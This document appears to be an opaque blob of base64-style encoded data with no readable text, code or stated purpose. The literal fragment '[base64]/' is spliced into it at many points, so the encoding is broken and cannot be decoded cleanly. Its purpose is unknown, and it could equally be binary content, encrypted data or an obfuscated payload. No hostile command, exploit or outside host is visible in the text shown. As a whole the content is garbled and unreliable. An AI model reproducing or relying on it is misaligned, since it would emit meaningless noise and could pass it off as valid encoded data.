NRwqIFwowtw4TDkwgVwoAOwprCjsOLSsKQw7jClFbClcKrIRMtQMKXw5/[base64]/PEt2w4HClS0jTlN5LwTChk5Dw4zDgHjCgTzDkMKuwpjDjk0GwrJAVcOxw5DDs8KHwqfDhEsDw7dAw5/Dv8KcAWA/[base64]/[base64]/[base64]/DnzzDqWvCmMK8wqchf8OYwqAHCH3Du1ELExLDucKaQsKfSsKRw5fDoR9vVMKUBEnDucK8bMOKwql1w5lPw7J3HsKswq5qWsOEfR5Pwpx9w4LDh2/[base64]/CvMOcZlpBw7jCkMOpCW7DsnsdwrXCkMKCw4bDsxMyw6Q0HEjCg8Omwr9/wodqwqIVwoHChHHDjsOteCrDsG0SPBLDlcO2wrPCqMOFcXNRw6LDrcOvwpNzw487w6xyIjXDnGzDhcOKwpLDk8KZwrIPw6jChwHCjlBGwr/CtMKMTVxyw74AwrTDjU8XasOiD8O6W8Ovc8Otwp3DnmXDqsOxw57DsFQ0HcO7JMOZNVTDkBtbdMKRS8KTwr3Ck3VdRnLDhcKJwprCmsK2wogdeiPDrhbDnFkdDAtHwoZ6RcORw7fDvsOkwrLCpsOiwobCkcK/DcONw45QK8O+AEwHFF/CvcOIwoc7wrwhw7IKS8Kxw5HDmgNpw70vOiwKw6thwrITC8OYPsKdw4vCk8Kfwq5Yw6DCu8Kvw6nDjsOkEWrDvDrCpRZidmtlKmjDpsOpVMOOIcKmEMOtbMO3ScKpdsOAwpTCmFw3DMKbNWsFw7fCgQXCosOdwqvDuBXDkxd3w45iw5HCsls1wrbCgsKVwo/CsEnDv3zDnyzCuGQ+w4nCsGE9F8KBdB3DhMOOAsKsw4zCpx8+YMKIOWvCjmLCkDE2w6N/[base64]/wqPCgcKBX8K5w5FuMsKAwrcvTzDDpW/DjMOFdsKqTcOAwpPDvCYrZMOxacOLwqtLw7R1w4Few5ZeBcOvR0bCunJKw4QUPHoiMVvChsK+wpUNTcOjw4zDosOew6h6Rn9xLsOkw6Bgw7BAIx8ET3DCpMKGGynDpcOqw4AOCzbDj8Orw7zCiUXDqi/[base64]/CgCHDpGIbw5vDicKMwoN7fcKxKmbDrcO+TXDDvTddw7xKwpQQKzXCmlx6w5zCkMK6w78Kw7o4wovCvlhjacK8wocuwqcPwrJ6XCLCjH7DmAxsw5rDn8KAw4rCp3UMwrhnGinDjQ/DrcKHIcOpwoHDkm/Cn8OUw5dwwqVFwqIyUnLCqAg0OMOTw4Yxcm7CpcKLwrVFwq4kVsKXKcO+JSwSwqNkwr0Sw4UNw6oBw5cjwqfCrcK/McKwA8O9woA9GcK7Z8KWw6whw7nCv8O4w6DDg1jDk8KYZQY/ccOqwpLDmsO/[base64]/CtcO/wqnCtGh6HWDCvMO2e8KAwqJ7IcKawobDrsKnwrrCmMKBwr/CrBnCpMK4dcKXIsK5fMOCwqA0N8KRwogsw4tkw7w+fG3DksKzQsKADRbCncKfw7nClVoewqIhN1QMwq3DuQnCuMKfw7U5wop8S0bCr8OoPMOpbmsiB8O3wpvCmz7DngjDr8KYXMKfw5xJw4nCjiZnw7knwqbDlMO/[base64]/Cr3gFwpFkw5vDgcOCTjzCuQViwrAyw4rDvcOtw7jCoQQVwqfCgUgjwo1WJ3XDgMOpw43CucOSKBNNUHZjwo/CmsOOFHfDkTx/w4zCi2Abwq/[base64]/TMOoCMKdw51mThMicBc4w4TDmsOtcGsUJi/DksKGw6gTw6fDnjUxwrkDSE4yFcOzw70RacOUZDtvwrbCpMKVwrQWw50iw7N0XsO1w4jDgsOyB8OcXEVxwqXCm8OTw5DDg0fDgiLDlMK5U8OaEFEEwojCqcK/wo4yOk54wqzDhGrCt8Ocf8KXwr9maznDuBHDpmpuwqpsAk9Sw4IDwrzDjsKbQzfCq1LCvsKYRCTCgiDDg8OAwrB8wpfDsMOqLmTDrEo5EiPDpcO9worDssOVwp1+VcOqfsKgwqxLBw4eVMOlwrgCw7R/[base64]/DoTrCssObVMO/Hi8owrDCkBxGaSI1wqVhw73CrsO5wqzDpcOGwpPDoGnCusKvw6Q0w7sPw5lGHcK2w7HCj2nClyPDjRVvOcKdDsO3LFQMwp8cWMObw5cLwpVMK8K6w60iwrpeSsODw4pDLMOKAsO+w5oYw680HcOaw4J6TCpzN10Nw44zBw/DoXZXw7bCu1zDkcKffDbCvMKKwo7DhcKwwpoWw55PKiAeBydwB8OEw5o+SXQ/wrwyfMKQwo/DoMOGZhLCpcK9w6lDMyLDrgIvwrxawoBnd8OFw4fDvB0YGsOPw4kRw6PDiGbCgMKHJMK/[base64]/[base64]/DnTHCj8KvwpPDmcKxw5Nww6fDu0vCgnrCg8KCw6U4TzRtKF3CkHfDmwjCkcKZw5/Do8KUKsK9dcO1wpAaXsOPwo9ew5B0wp9GwrBBJMOhw6PCsT/Cm8KlUmgXBsKtwonDtCZiwpN1a8K8HcOpISnCnn5ELU3CtGtMw4kFJcKjDMKKw67DsHLCgwvDocKkdcOVwqXCu2LCsAjCrkrDuzdgP8KBwrnCknYOwpVywr/[base64]/DrgkIw7RlcMKew4/DjMKBw7pTV8K0worCn0/DjWoceDdEwrpWBCfCjMKPw7hCFBRGYHcowrlsw44+IcKrTTF6wrAWw61tVxzDhsO6wrlNw7rDhF1aasOnal9QGcO+w6vDh8K9KMK/[base64]/[base64]/IUHCuRbDvMOFXMKjw7vCjsOOF3Ibc8Oaw6tHdV8kwoFqBAnCpcOqP8KRwowidcK+w4EOw5nDjcOIwr/DicOWw6LChMKJSR3CmCEkwpvClifCrT/[base64]/CssOXwqTCrVwfVcOkwo7DiCvCp0Jtw6dnwoXCi8O7ACRpw4Yxwo3DqMObwoBBfHfDhcOgX8OFO8KSUH8KEHkbQsO9w7QiUAzChcKOGcKEesOqwoHChcOZw7RsMsKQO8K/PHd/csKnR8K5E8Ksw7A3S8O4wqTCucOafXfDq2LDrMKUJMK2wowSw7PDkcO8w7vDvsKvCnrDrMO8KFjDocKCw7XCosKhRUrCncKjYsKiwrUNwqvCn8KhSQTCpn0lXcKXwpzCuwTCkkhiQVbDhsOpQ3jCnnrCusOpE3c/[base64]/DusKzDVzCqzprYD7DlDTCqlfCrMKqQsKRE2XDmBlPRcOLwpTDmcKzw5cad2dIwrsbJCTCiE5HwqdGw5VUwqPCrWfDqMO0woTDj1HDqShPwqrDucOnSMO2LzvDoMKZw7dmwq7CiU1SWMOKQcOuwpo2wqF7wqIhG8OgejkSw77DuMK+wrLDjX/[base64]/DhzVXQcKJwrjCl1HCnsKGVH5OcsOzB8KWw65fCcKhwr8rf1oyw74twocVw6DCiwfDl8KbHV8dwqEcw5o6woAvw4daM8KkTcK5csO5woBkw7YBwrPDnEdcwotow53DrHzCsTwJCR5ow5kqA8KDwq/CksOcwrzDmMKjw5NgwopDw6ZQw7Uow5XCnX/ChsOQCsK0ZzNHUMKuwoRPfMO8aCplYMOGdxjCoyomwplIZsO6Ij3ClwnCrMKpJ8OEw6DDs2DCri/DmTNUNMOyw4PCkElAZE7CnsKqPsO/w6EuwrVkw77ChcOSPXkcU2R0LsKqV8OiPMOOZ8ORSXdPDScuwqUPPcKYQcKPbcK6wrPDucOrw7MEwrnCo1Iew7gxw73CtcK9YsKvPEA/w4LCmTUEXWFCfV1lw58dWcOtw4PChDHDvH3Dp2QILsKYAMKtw7fDgcOqeRDDjMK0bXvDhsOhLMOIFigcOMOQw5PDjcKzwr3CgkPDsMOIMcKCw5jDsMK9acK8RsKjw412TmU+wpbDh0bCh8ONHhXDmwnDqFM/w6DCtzVtfMOYwonCk0jDvjVtw6IBwo/CgkvCpkHDuljDqcKjMcOTw49FaMOgZGbDqsO8wpjDq0gVYcOXwojCvy/Csk0EZMKBfHDCmcKOfQPCrCvDsMK9H8OUwrFxAn3CqjnCpBRow4TDinvDq8OhwqhSPDByXwlHLSUWMsO/w7V9fGrDucOqw5XDjsKRw6vDlWfDqsOfw67Dt8OWw6APYG/DglNbw4DCjsOWU8O5w4DDrWPCozwiwoAtwpR0MMO6wqPCkcKjFnFfNCTDujVcwr/DjcKHw6FmR3PDjlIIw4ZoYcOtwp7Dg00Vw6ttU8OPwq0cwoYEeCJpwqZOLBUvNTPChsOBwoI0w4nCsnJiCsKKOcKYw6hDJw/DnDMDw7otJsOqwr51QEDDlcKBwowhTS4uwrXCgGYoMH8hwpRnTMKBd8O4KWB1TcO/AQDDhnTChx8OHkp1D8OTw7DCgRBpw4F9CRQhwo0gP2TDuTLCiMOWeVxaSsOvAMOAwotiwqbCpMKOR25/[base64]/[base64]/[base64]/emPDp3t3NHgCwqt0wrHCixtuSsOrw7wgJMKjQT8Fw5EJRsKzwrIjwp9WDmRjasOQwrVBXQTDmcKvDMKtw6Y7HcOgwoUOU3HDjl/CtBbDgQ3Du0tCw7Vrb8OEwoYcw6AacUnCu8KRDMKOw43Dn1/Clit7w7DDgkLDlXzCg8OLw4PCgTUofV/[base64]/CpVY5WsOpwrbCnSZmwqjDgBvChgXDl8K9Z8OBR1bCjcOBw4nDiHzDuTcbwpBLwpbDl8KoBMKvT8OIX8O4wrZawq5OwoM4wrM/w4HDlgrDtsKpwqzCtsKgw5vDmcOSw6pNJQvDrXhqw7ggHMOwwolOW8OTWTtIwpkVw4J0wrzDhXzDgxLDnU3Du3A/VgB3LsKvfRPCvsO6wqVjDsKPAsOXw5LCkW/[base64]/woltwpdVDsOOV8KzwrDDkS8RAMO4RjjCt8K8wrfDhcOGwq7Ch8Kqw7bDn1/CrsKhDMK5woByw6nCuTzDvnPDrX8Qw7l0XMKmAXfDgcKMw5tKR8KGH0PCuFI9w7nDrMOjdMKuwoZ2J8K9w6d4ZsONw4cEJ8K/[base64]/MD0HWMOIw6JCw5ErZzdtBhTDqnzCrHB4w6XDqzh1N0Ulw7ptw73Dn8OdNcK3w73CtcOoBcOWEcOKwpkfw5bCrGdcwoxxwrVpDMOpw6jCg8OrT3DCj8O3w554EsO7wpzCiMKnBcO3wqp4dxDDkl0qw7XDkSDDn8KnFsKZKB5Zw7LDmiQ8wq8/FMKMbVXDucKBwqYQwp7CrcKZX8Ouw74GcMK1IsOxw6U/w6tAw7vCgcKxwrwtw4TCi8KGwovDn8KiRsOkw6oPEkgIdMO6FHHCpj/[base64]/CqkLDkMOhw7xYesKUKcOYw7DDrlVQOcOYw6h/AcKGw6IRwo0/BXZxwr7DkcOhwpMkD8KMw5fCkiZlYMOrwrogDcOowqZwBsO8woLChWXCgsKUU8OXLFnDsjYWw5TCgEHDsGgCw5JmDCVocidIw7RgWDNOw6/DqwtaEsOiYcKcVlxRC0HDo8OvwrUXw4LDhmAewoHCkANdLcK/ZsKVa1bCiE3DvsKKH8Kewq7DgsOZGsK9VcKxMSgpw658wojCkiRPf8KkwoA1wqTCs8K/DTDDo8OhwptfG1jCtCAGwqjDvl/DssODKsOfVcOFcsKHKhPDmV0LTsKpTMOhworDhVZdbsOawqJOJh3Du8O5wqTDk8O8NF5ww5TCok/DkCURw7Aqw71nwr/CvTkUw4hdwrdBw5/DncKRwp1OSBV4AS43L3vDpGDCqMOdw7Ntw4ZQVsO1wqk4GxwDw4YXw5TDu8KDwrJTNF/DicKxCcO2TcKjw6/CiMOoO2TDqj4LPcKifMOLwqLCqWAiCgQkWcOrXcKjCcKowrNuwovCvsOSKwrCssKiwqlvwpA7w5rCinwWw5VbSyErw4DCsh0rcU0awqLDrglLOGvCosO6FEXDusOow5NLwpFGI8OjQjgaeMO2IwRlwqt2w6cnw47DlsK3wpcXGQ1gwoNGNsOgwr/ClEJgdBATw5pRDSnCk8K6wp4Zw7cdwr7CoMKDw5tpw4lmwrTDr8Oaw7fDqkvDs8KHeS5zG1ZNwpRSwphpU8O1w4jDp3ciaTjDtsKKwohDwp0ITsKjw7pLUy3CgR9xwqMuw4DCtgnChRYzw4/CvG7Dgh/[base64]/[base64]/fUUvBGHDlcK5FxBwacK3fwxewrpWN3B9TUhzM3Q/[base64]/Cs8KtZh9XZSQwbMKpw6rDscKnw6bDgmXDhC/DmMK8w7jDo0tLS8OvQMOSNgxXb8Ofw7sewpQRF1TCpcOOVR55KsKnwrjCgBh4w7FOC3lgY0DCqVHCv8Krw5fDmcOcHgzCksKLw6HDg8K4EDRKNUvCscKWZFnDs1gawoNywrFHSG3CpcOiw6YNRHZFC8O6w61XNcOtw7R3NTUnPTzDi0IHW8OwwqM/[base64]/w7nDvMKZw4/[base64]/LVF5w75Aw48FwpHDqmfCn8OsBG4lw4bCmcO5ZzA1wpbCkcOIw585wq3DusOYw5vDv2hlcU3CqQkAwoTDj8O/[base64]/[base64]/CgjbDhcK7wp9yS8K/WGzDjcOXw6fDpC/CtsO2wobCh8OyQsO/JU/CscKhw6PCoBIGeDrDuG3DhSbDosK2b2tsb8KXeMO1CWsqJA4xwrBnYg3Co0hPHzllHMOVUQvChsOOwpPDoncBEsO5TSTChTjDn8K2L0ZCwph3GXDCqnAVw5HCjw/Ds8KISnvCsMOow6wHNMKrL8O9ZEjCrjMVwojDgUjDuMK1wq7DrMKYPRp6wrh7w5gNB8KkEcOUwo3Cqkd5w53Drmxuw47DhBnCrVUaw40lW8OzFsKSw6YFcw/DnhVENcKXIjfDnsK9w5AawpZJw7Miwp/[base64]/Zl7CmsOKw6XCnknDujF4Ii/DjcOXSMO1w7BMR8KBw53DgsKRAsKRVsO3wp4pw6ZCw5VOwovCk0jClHolVcKTw7Ncw7YaIlYYwrEAwqnCv8Kmw6XDrmlcTsK6w5nCuU9Fwr7DrcOXdsKMfEXCmXLCj3rDssOWDX/Dn8OaTsOzw7pbTTw6SR/DgcOAGSnDsnVlBzkAeEvCjX/CoMOyWMONe8KFTX/CpWnCuBTDq1ljwpk2S8OqfsOXw7bCvmgNDVTCr8KgcglWw6ZWwookw7YwbAcCwpYfH3vCvS/[base64]/Ds1TDlcK1w5p5Q8KowqPCtcOwN8OEw7HDv8KWwrN6woPDoMKwIyg0w4rDtEwWfi/CvMOuE8OCBCYgQcKMMsKcRlkxw4IWKTLCjDDDslDCicKyE8O/JMKuw69GXE9vw4B5EMOfcxYWdjDCg8Ojw5UpCkcNwqdGwo7DsTzDrsKiw6HDukwnOBYhZ3s+w6JQwp57w60GGcO2esOGbcKURxQgHSPCvVAWf8OMbRItwrPChSBEwojDjGbCm2/CgMKSwofDuMOhK8OJQcKfOmrCqFDCl8Okw7LDu8KMIwvCjcOCTcKmwoLCvmLDsMKFU8OoFnBXMSEFD8OewpjDr2zDusOTJsO7wpvChhHDjMOLwpgwwpopw5s2OsKBCjHDp8K0w5/DlcOFw6pCw5YnJxbClH0ATMKXw63Cv1HDhcOHa8OfasKMw5Rhw5XDnhrDil1WSMKKYMOEDRdiHMKwIMO7wpwaP8OAWGDDlcKSw43DosKLSmTDoBABTsKedUfDu8Olw7Ivw5NLIjU0Z8K7KsK1w7rCrsOyw6jCiMOjw6fCg2LDssKjw79dPC/Ck0nDocKUSsOJw4TDrltHw6fDgSgSwozDiX3Dgi8+dcONwpAow4F3w4DDoMOewonComBBIhDDisK+OV92fcOYw4xkHzLCn8KewoTCvQJqw6swenYTwoEZw6/CpsKAw60LworCmMOywoRvwpcfw4lANUrDtRV/Gy5Iw4xlcCFqRsKbw6DDtChZRnclwo7Dl8KBDyspAUQtwoLDkcKPw4LDuMOBwqIuw43DlsKDwrdvZcKgw7nDnsKawrTCrFF9woLCuMKEc8O9E8K0w4PDncO9VMOnbhwPRVDDiSc1w7AGwqHDnHXDjCvCq8OIw7TCvCnDicO8XB/DqDtnwqk9G8OjIVbDhGDCtVJBJcK7AjzCvkxlw7TCo1onw4fDuFbDplpswpl8axkiwpkJwqZjTSHDr3tXdMOlw5Atwp/DrsKrHsOSaMKNw6LDusOFQWJOw4HDiMOuw69Sw5HCoV/Cn8OzwpNqwo5BwoDDtMKJwqkgQx/CvHsiwqMAw4PCqcOawr0xK3lTwoJgw7PDuCrCv8Oiw788w7h0woQeZMORwq/[base64]/YkvCpcKuF05NFMOPImfDp8OiXRLChcKZw5bDjsOxL8KqN8KYQHA7AhjDs8OxZgLCgMKHw6rCucO3QyjCvgQUA8OTPUXDpcOPw4cGFMK8w51KDMKHAMKSw7bDucK/[base64]/wp7DuyvDhXpAAcKAw5HCosOAw5TDkcKlM8Ouw73DtCHCnMOIwrbDuWQpH8OfwoRAwrMRwoRRwpk9wroowoNfI3FPG8KSZcKsw7RqRsKjwrrDusK0w7fDpsKnMcKbCD3CusK2cyhiL8OULDLDr8O6P8KOL1lNKsKQWn0xwrfCuDEiasO7wqI/[base64]/YmLCuidROEHDkcK8O1IxQcOSWsKEw5LCj0DDksO2w4M3w5nCpxLCj8OrN1/Ci8Oma8K6EyvDrUrChEdDw7gyw6dYwpLCj1bDncKnX3LCtsOCNnbDjC7DuEIiw6HDogAPwoEpw4/[base64]/w5x+Vixbw77CuxkswqAwPg3CnMOKw4PCvVBPw6RrwozCoizDkBhgw7LDphDDiMKcw7EwZMOtwrvDpl/Dk3jCksKIw6Mxe04Mw7AywqcOVcOmB8OVw6TCoQrCkEDCm8KCRHpDdMKqwonCp8O4wqXDrcOxHTwWZA/DlG3DjsOgQG0jbcKvZcOfw6zDncKUGsKZw68HTMK5wo9jE8Ojw5fDiCt4w7zCtMK6acO4w7Mcw5Rlw5vCucOET8KPwq5kw53DlMO4V1PDkHlZw7bCs8OZag/[base64]/[base64]/[base64]/ChsO9JTk5IcKcEcK3LQcZKnDCrTVewrAXUFzDksKmC8K1TsKEwqNZwobCvSNEw6nCjMKwOMO4Al3DrcKdw6MlQDXDlsOxYGRaw7cRWMOpwqQfwpXCqVrCgiDClETDs8OwNsOewovCsSbCjcOSwpTDtQkmN8K7e8O+w4/DnhbDrsKtXMOGw5DCisK6f0MEwqLDl3LDmEXCrXJZdcKmbltfZsKEw5HChMKOX2rCnlLDvBrCo8KQw7lUwqdhdsO2w4fCr8OJwrUrw51ZC8O7dUA5w7Jwf0LDq8KLS8ODw4fDjWsILFvDjBfDvMK8w6bCksOxw7/DuC8ow77Dn2TCiMK3w5I8wrbCvDJrWsKcMsKxw6fCuMOCICHCt3V5w4/CucKOwo95w4LDkFnClMKpQwcINQMiUjF4d8K4w5XCuF93QMOHw6cIRMKyaEDCjMO8wqDCg8KSwpJ7I2U4IX8wdzh5T8Osw7IhCUPCqcO3CcO4w44QYRPDsi/CjEHCscKwwovCiR0/[base64]/DnWk1fDHCusO1woE5UcO2wpjCncOdwrp+cGXDs2EMPmEAB8O6NUZwZnDCh8OsWTtHQFN4w5rCoMOpwpjCpsO/[base64]/wqzDoiwiQWXCuhLDhl7CoDYTZh7CisOpwp89w6HDjsKVLDzCkTsDNE/DrsK8w4TDtQjDnsKEBk3Do8OKBGQQw5IRw6TDo8K4MlvCpMOjaAlEcsO5HRHDskHDscOlP3jCkB0VFsOVwo3CvcKjeMOiw7vCqQtVwqwzwr9xDXjCjsOvHsKDwol/BkpMFT1EGMKjCXtFUiXCogpTOU95wqzCm3LCl8Kew4rCgcO5wo9ceT7CscKdw51PZTzDlcOGRxxvwpIoeGBJFsOzw5bDq8Klw7Riw5QVegzCm2ZSPsKew48HfsOow5hawq41SMKywq5pMV85w7F4a8O+w69owp/Du8KACFHDicKXGwN4wrsWw48ZBy7Cs8OPAFLDuRsQETwrWAsYwpcwVzrDuAjDvMKjF2xPKMKzbMKuwrpRYiTDtnTCgnY5w4cvblzDjsKKwpHDoTTDnsOtfMOjw54pPxNuHiPDvCxawofDhMOVODfDuMO5EwRhJMOVw5rDrMK+w5/CqhfCicOuLlXCmsKAwp4Kwr3CojzCm8OeAcOMw6QaDUI2worCsxZlcT3DiAJ/YhQNw4Ylw6fDgMO5w5FQTyQDKh8cwrzDu0bCoDU8FsKrLinCmsOxQCfCuSnCscKTH0dTd8Obw4bDvGlsw63ChMOCK8KXw6XClsK/w6Z4w5fCssK3ZDLDoUxAwojCucO1w68dIiDCksO9aMOGw4MwO8Opw4/CqsOhw5HCr8OsOMOLwqPDisKbdCgyYjdhO0QZwqs4aR5KBHl2P8K/MMOZW3TDlMOxPjk/w5nDjR7CuMKvQcOCFcOvw7nCtmMYbC1EwopJGMKFwo0dA8Oaw5DDrE/CrBoyw53DvF11w7VAOWd0w6DCocOUYE7DucKrF8OtKcKfTcOHw6/CrSDDiMKxL8OkKVjDhXzCnsOow47ClwxMVMOtw5lzO1BdInzCvnIdZsKaw6dCw4QnPFfChErDonRkwq0Ww57Dv8O1w5/DusOKfX9Gwqo6JcK4eFhJOzrCiHgdZQhVw4wsZ19JZU5jQ3lLATkMw7sBLkjCrMOlT8O5wrrDtFDDr8O5E8O+e3J7wrLCgcKYXjgywr4scMKUw6HCmC7CiMKJdVfCv8KWw6HDtcOyw58+woHDmMOHSF4Kw4PClWzDhATCv3gASCIuSwMzw7jCnMOowqcgw4/CrcKjM2DDosKJdRLCtUvDtW7DvD9Lw6w6w6rCuTFjw5jCjw1IJUzCgygOGXbDthonw43CtsOPGMOcwojCrsOnA8KcPsKpw4JWw45AwobCmzrCiiUhwpfCtCt9wrjCvQrDn8OqI8OXZHUqMcO5ODUowr/Co8Oyw4FBXcO8A2rDjzvDlGzDg8KhN1h6S8ORw7XClCvDr8O3wozDo0FODXrDlcOxw73CpsOcwprCp01/[base64]/BjrCtV5QUyBqHCvCgTcPwq4ywoZaUBt/w7BgHsKLUcK2AcOswqnCtcKlwqnCr0rCuSgywqhrw6NAGR3Clw/CrkkuTcOnw4sxASDCr8OQZcKXDcKOQsKTM8O4w4fCnE/CoU7Co0JiAsKIR8OHOcOZw5R+PAVfw7FZax5NRMOZRhAMCMKiJ1xHw5bCpBIIFAhVFsOSwoUDblLCqMOwLsOwwrPDrR8qS8ONw4w1d8KmI1x2w4dXTinCnMKLccO4w6/DvFjDmUo6w7RyesKuwq3ChGhva8OCwpU0FsOKwoh4w5jCkcKCJCDCqcK6SmfDgDMxw48yTcK9aMOXEsKxwqAfw77CkTh4w6s6w50Aw7IlwqBPW8O4GVxSwr1MwotIEQTCp8OFw5TCnygtw6VAfsOVw5vDhcKwUiliwq3Dt0/[base64]/w5vDpmQ+w7IRUsO6ZHfClBduw4s0JGNAw5DCrFFwf8KhLMO/ZsKuX8KDdx3CihbDr8KdBsK0I1bCtynDscOqDMOBw4QJWcOGfcOOw5/CgMO8w400X8KQw7rDunjDgcK4woXDi8OnZ28nD1/[base64]/[base64]/DocKsK8OaSMOUU0TDmH/DjMKWw4jDrXoqwplDw7/DoMO/w7lCwqHDp8KgdcKTT8O8ZcKkSTfDtVthwoXDv28STiLCgMK1aEcDY8KcMsKVwrJ2R2bCjsOxPcO8L2rDj3nDlMKbw5jCtTt3wpsFw4JWw6XDqnDCssKHPU0swpIsw7/DnsKywpvDksO/[base64]/CuMOFTUvCp2NMIj7DtcOtdcOeEXgLWsOaN3PDqcOnK8K+wpDCrMONKcKow5rDuELDqgbCtEjCgMOXwpTDnsKEHTMKEEZMBTTCp8Oaw6fCiMKowqHDucO/HsKrMRVfGX8awrw6QcOpBzHDiMKdwqoFw4DDg14xw4vCi8OvwpXCrAvDi8O4w7HDgcO9wqFCwqNlMcKdwrrDksK6G8OPMsOrwrnCmsOZIF/ChDfDuAPCkMONw6FzKG9sJMO3wpsbL8OFwrLDtsKXWAHCpsOmdcOcw7nCk8KiYMO9LDonACPCr8OsHMO4fWcPw4jCqhgAIsOfEQxUwrvDiMOKVVPCqsKfw7F1FMK9bMK0wohow5RDXcKfw48jBF1dTR0vd0/CsMK+CsKNMFrCq8KJLcKedl0CwofDusObF8KBcQnDncKew7weDcOkw755w7Z+SQBqaMO4Ch/Dvl/CsMOgXsKtCgvCl8OKwoBbwp89wo3Dv8OtwofDh1VZw5QSwrQ8LsO3BsOcSzMKIsKew43CqA5KW1DDj8O7dwZdJ8KRVR9rwoNYTAXDsMKJNMKLfifDoVbCnlAeKMORwp4FZzo4PHjDsMOjNUnCvcOuwqlBA8KpwqDDi8OzdMKXecK/wqDDp8KQwpjDuktqw7fCtcOWT8O5CMO1d8KvDEnCr0fDlMOcL8OrFAEpwqA+w6/[base64]/Si0pLR3Dg8Oow4bDvErCpcO8cSNLHlHDtMO2LBTCkcOuw5PDnCrDhAIJRsKRw6Z0w4LDpQ0qwoLDv1ZjAcK6w5ljw41dw7I5OcK/d8KMJsOAZcK2woZZwqBpw60DRMOTEsONJsOow7DCrMKAwpzDsB54w7/DklkuRcOATsKbecKud8OpTxpxX8ODw67DgMOmwrfCvcKmfSltcsKVVXN6wpbDg8KCwp3CqsKzH8OvPjt0dyAlXTtHW8OuV8KSwovCssOMwqQUw7bCrMO5w5dVesOXKMOrL8Odw7AKw4nCjcOCwp7DtMO7wqMhak/CuHDCtsOfE1fCg8Kiw7PDoznDuw7Cs8O8wptlBcOgU8OZw7fCrTPDiTR6woXDvcKzccO9w7zDkMKCw6ZkMMKqw5LDmMOqC8Kow5xyLsKONC/CkcKqw6vCvRkBw6fDjMKFY2HCqnrCoMK7w79lwpk+MMKRwo0lcsOIJAzCpMKxRyXCkmnCmDBraMKZY2vClA/CoR/DkyfDh2fCjH0LSsKNSMOFwqLDiMKxwovDnQXDmUTCn0DCgcKZwpkNKTHDijzCmh7ClcKMGsO9w5J4wp0dAsKcdmlHw7NWTHx7wrbCmMOUI8KIBiLCvW7CtcOnw7HClw5iwoHDqnrDnXUFPRDDqEcjchnDmcO0JcOtw5wzw6cwwqIaRygCCHvCrcONwrDCnF4Fw5nCoz/DmhzDrMKiw59LDUQGZcK8w4jDtcKeRMOnw7BPwqwJw596F8Kvwqo/w4obwoRlIcOFCBZGUMKzw6YYwqLDo8O+wr8vw4/ClivDrxzCmsO7DGNBPcOMR8KPEUY5w6tuwoxxw5UHwrEsw73CgyTDgMOTJ8KQw4tjw5DCvcK9QMKyw6DDilEmSA/[base64]/DlMKsecOjO8KqwpLCpMKew6fChMKmw5XDnsKRwr1WPFUcwo3DpUnCrSFRdsK1e8KzwrjCtsOEwo0QwpzCncKfw7cbVSdjEilYwqNvw6jDoMOvWsOXJ1zCm8KnwqPDvsO8f8OjW8KER8K0fsO7OzvCug7DuAbClALDgcOpFzDDoGjDucKbwpMEw4PDny1awo/DosOKVMKkYUBrWV00w45mTMKCw7rDundYa8KnwpU3w60+OC/Ck2NsKEAFGWjCiGdlOTjDlxPDtWJuw7nCj1Euw57CncKuc0IWwrXCnMKGwoZtw5lJwqcrasO9w7/CjyTDpgTCumNOw4LDqUzDscO/woIewq8qWsKQwrDCicOtwrpsw5oewoLDnxPCvkVAXHPCu8Kaw5nDjsOEBsKbw7jDpCfCmsOVYsKaRWkxw4/[base64]/BsOnfMKJw6LDsWDDqsOIw4/[base64]/CsVcEG8KdA1fDh8O7dFDCusOfd8O7CjB5wrbDkcO8YxPCucOYcWXDtUAhwpFpwrtswrwmwrg2wo0LP3TDsVHDicODIQkwJ1rCkMKmwrlyH0fCs8OpRAbCrRHDscKDKsKhAcK5AMObw4NJwqXDtznCiU/DvkcNw6TCjsOkfgI9w5FWOcOGdMOgwqFqD8OdZElPeEV7wqUWSgvDnCLCksOCVGvCuMO5wrjDrsOZLzE1w7vCosOYwo7DqkDDuVRWaABGCMKRKsOiBcO0esKOwroewofCkcO1c8KzegPDs28Nwq8HZMK0wp/CocKcwowuw4JUHX7ClSfCqQzDmETChSlewpk3IzwIMXU6w6EdWcKQwr7DokXCpcOeAGPDoArChwjCgXJca10UYzQjw4R8A8KyUcOJw4RHXn/CrMObw5nDix7CkMO8YAFDIzTDpcOVwrhLw7s8wqDCuXgJbcKDE8K+RyzCszASwrjDnsOWwr00wr1IVMKQw5dhw6k+woURU8KewqzDv8KZNsKqEEnCjWt9wr3DnUbDjcKMw6cRQ8KKw6HCnlJpHV/DjR5NO3XDrn9Aw4jClcOAw5JlSTQNXMOpwoDDh8OTS8Kyw4Fnwp4ofcOXwoEKTsOoUkw1CWFEwpHDrMO0wq/[base64]/CiWkKAzzDqWhGw40LC3TChsKgGsOkwprCnnPCmsOUw7bChMKdA0odw6/ClMKBwqRBwoArHcKRE8O6MMKgw4J6wozDixzCs8OwPRjCt0/CgsKNPTjDn8OtS8OTw77CjMOGwooDwrFwcXbDvsOBOhIewonCjzfCvkHCn3Q9CWt/wpDDv0sSc2DCkGbDq8OYbBl5w6hmSAhnecK7Y8K/H1HChyLDrcO+w498wp1WVgNRw4hhw4rCgC/CizASTMOCC0UfwqYTPcKDOMK6w7LCjDYRwoNxw7jDmFDCgmjCtcK+EWfDvh/Cg08cw7oNUwDDnMKxwqxxDcOPw5jCiX7CsnbDny91BMKKa8OFcMKUWGQdWEtKwod3wprDhDUFI8O+wonCvsKGwoAYCcOQC8KJwrM6w6A8DMK0wqnDjg/DqxTCo8OeO1bCpsOONsKTwrfDtXQ8KibDvD7Cu8KQw5ReBMKIFsKSwpAyw7FVZwnCjMKlBsOcNVpCwqfDq1REwqdJcGTDnjAlw7shwrN/w6BWRCLDnnXCjsOXwqbDp8OLw7jDtRvCp8Ojwp4ew4pdw792XsKGacKTU8KyKH7CusOxw57CkgfCusKBw5kLwpXCqS3DjsKMwr/CrsOuwojCo8O3d8KtK8OFWR4qwocEwoR6DUjCslzCmT3CgMOpw4cmT8OzVz0Two8CCsKXHg43w4XChMKBw6zCs8Khw4dJbcKjwr3DkyjDicOIUsOAKTbCscO4Vz7DrcKgw6hfwrXCusOUwpxLHi/CkMKgYAUqw5LCsS1dwoDDsUReV1Mow5AXwphPasOnGSjDnVfDisO5wpLCtB5Lw7TDj8K8w4fCvsKHKsOxQmfDi8KswoPCkMO4w5wXwpvCmzpfRVMswoXDgcK3IwdnN8Kmw6AbZUTCrcONF0zCrwZjwok2wpVEw7xOMCsww7rCrMKcEiXDoDwVwq/CoDFyVcK2w5bCsMKww6xyw4VtS8O4K3bCmBfDjEpkH8KAwqNcw7DDlTBpw6NsS8KOw43CoMKPVDvDo